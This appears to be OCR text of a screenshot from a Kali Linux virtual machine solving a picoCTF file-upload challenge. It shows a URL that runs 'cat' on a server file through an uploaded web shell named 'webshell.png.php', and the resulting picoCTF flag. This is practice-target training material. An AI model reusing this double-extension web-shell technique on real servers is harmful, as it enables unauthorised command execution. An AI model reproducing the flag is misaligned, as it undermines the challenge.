 kali-linux-2024-W32-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2
picoCTF - picoGym Assign picoCTF - picoGym Challe atlas.picoctf.net:60912/uploa
atlas.picoctf.net:60912/uploads/webshell.png.php?cmd=cat /var/www/html/MQZWCYZWGI2WE.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.PNG
/* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_d3ac625b} */